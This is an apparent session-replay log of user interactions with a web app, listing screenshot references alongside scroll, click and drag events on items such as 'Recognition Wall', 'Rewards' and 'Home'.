 scroll, scrollTop: 0, scrollLeft: 340, axis: horizontal  click  click  click  scroll, scrollTop: 0, scrollLeft: 1360, axis: horizontal  click on "Recognition Wall" at bounding box center (98, 342)  drag, startPoint x: 743, startPoint y: 373, endPoint x: 497, endPoint y: 354, distance: 246.73265  click on "Rewards" at bounding box center (103, 377)  drag, startPoint x: 313, startPoint y: 264, endPoint x: 248, endPoint y: 241, distance: 68.94926  click on "Home" at bounding box center [62, 104] 